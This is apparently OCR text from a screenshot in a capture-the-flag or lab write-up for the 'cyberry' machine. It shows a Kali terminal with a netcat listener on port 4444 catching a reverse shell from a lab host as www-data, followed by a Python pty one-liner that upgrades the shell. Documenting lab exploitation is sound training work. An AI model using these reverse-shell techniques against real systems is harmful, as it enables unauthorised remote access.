 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.107.134] from 192.168.107.132 [192.168.107.132] 52489
whoami
www-data
/bin/bash
python -c "import pty;pty.spawn('/bin/bash')"
www-data@cyberry:/var/www/html-secure/ub3r-s3cur3$
jpg